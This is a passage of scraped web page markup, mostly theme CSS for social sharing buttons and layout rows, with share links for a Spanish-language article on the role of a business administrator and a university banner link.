            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/&title=El+papel+de+un+administrador+en+una+empresa%3A+lo+que+hay+que+saber" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcarreraadministraciondeempresas.cl%2Fel-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=El+papel+de+un+administrador+en+una+empresa%3A+lo+que+hay+que+saber&url=https%3A%2F%2Fcarreraadministraciondeempresas.cl%2Fel-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber%2F&via=Administraci%C3%B3n+de+Empresas" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/&amp;media=https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751.jpg&description=Usted quiere ser un buen gestor, pero ¿qué implica eso? Ser bueno en su trabajo es sólo una parte del mismo. También hay que saber gestionar personas y proyectos." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=El+papel+de+un+administrador+en+una+empresa%3A+lo+que+hay+que+saber %0A%0A https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_60" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_61" class="tdc-row tdc-row-is-sticky tdc-rist-bottom stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row" >
<style scoped>

/* custom css */
body .tdc-row.tdc-rist-top-active,
                body .tdc-row.tdc-rist-bottom-active{
                  position: fixed;
                  left: 50%;
                  transform: translateX(-50%);
                  z-index: 10000;
                }body .tdc-row.tdc-rist-top-active.td-stretch-content,
                body .tdc-row.tdc-rist-bottom-active.td-stretch-content{
                  width: 100% !important;
                }body .tdc-row.tdc-rist-top-active{
                  top: 0;
                }body .tdc-row.tdc-rist-absolute{
                  position: absolute;
                }body .tdc-row.tdc-rist-bottom-active{
                  bottom: 0;
                }.tdi_62,
                .tdi_62 .tdc-columns{
                    min-height: 0;
                }.tdi_62,
				.tdi_62 .tdc-columns{
				    display: block;
				}.tdi_62 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                  body.admin-bar .tdc-row.tdc-rist-top-active {
                    top: 32px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_62,
				.tdi_62 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_62 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_62 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_62{
margin-bottom:-1px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62{
display:none !important;
}
}

</style><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap td-animation-stack td_block_wrap vc_single_image tdi_65  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_65"><a 
			class="td_single_image_bg td-lazy-img" 
			data-type="css_image" 
			data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/banner_moviles.jpg"  
			href="https://www.advance.uss.cl/"  target="_blank"  title="Carreras Advance de Universidad San Sebastián"  ></a>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_65{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_65 .td_single_image_bg{
					height: 400px;
					padding-bottom: 0;
				
				background-size: contain;
				
                background-repeat: no-repeat;
				
                background-position: center bottom;
				}.tdi_65:hover .td_single_image_bg:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_65 .td_single_image_bg{
					height: auto;
					padding-bottom: 25%;
				}
}
</style></div></div></div></div></div><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_71 " ><aside class="td_block_template_1 widget widget_block"><p><div id="tdi_72" class="tdc-zone"><div class="tdc_zone tdi_73  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_73{
                    min-height: 0;
                }
</style><div id="tdi_74" class="tdc-row stretch_row"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75,
                .tdi_75 .tdc-columns{
                    min-height: 0;
                }.tdi_75,
				.tdi_75 .tdc-columns{
				    display: block;
				}.tdi_75 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_75{
margin-top:-20px !important;
}

.tdi_75 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 > .wpb_wrapper,
				.tdi_77 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_77 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_77 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_77 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_79,
				.tdi_79 .tdc-inner-columns{
				    display: block;
				}.tdi_79 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_79{
margin-right:0px !important;
margin-left:0px !important;
padding-right:-1px !important;
padding-bottom:0px !important;
padding-left:0px !important;
position:relative;
}

.tdi_79 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_79{
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}
}

</style>
<div class="tdi_78_rand_style td-element-style" ><style>
.tdi_78_rand_style{
background-color:#0081c6 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_rand_style{
background-color:#0081c6 !important;
}
}
 </style></div><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 .vc_column-inner > .wpb_wrapper,
				.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-right:0px !important;
margin-left:0px !important;
position:relative;
}
}

</style>
<div class="tdi_80_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_80_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
